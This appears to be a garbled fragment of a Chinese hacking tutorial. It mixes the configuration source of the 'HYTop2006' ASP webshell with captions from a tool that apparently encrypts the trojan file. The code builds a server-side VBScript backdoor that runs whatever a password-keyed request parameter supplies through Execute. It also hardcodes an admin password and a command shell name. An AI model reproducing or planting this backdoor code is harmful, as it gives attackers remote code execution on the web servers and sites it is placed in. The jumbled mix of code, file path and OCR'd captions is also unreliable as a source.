 pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""" & clientPassword & """)<>"""" Then Session(""#"")=Request
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute(Session(""#""))"
strBackDoor = strBackDoor & "</script>" ''插入的后门
Const m = "HYTop2006" ''自定义Session前缀
Const showLogin = "" ''为空直接显示登录界面,否则用"?pageName=它的值
Const clientPassword = "#" ''插入后门的密码,如果要插入数据库中,只能为一个
Const dbSelectNumber = 10 ''数据库操作时默认从表中选取的数据量
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在notdownloadsExists表
Const userPassword = "jiliang" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
图 2
程序分析完
配置窗口
E:\黑客\工具\拿站工具\webshell\海阳顶端2006\2006.asp
asp 加密钥匙 0 分析函数
html 关键字 琳 完全加密 万能ASP
函数窗口
木马中的函数
不用管这个，单
击“确定”按钮。
然后工具界面如
图 4 所示。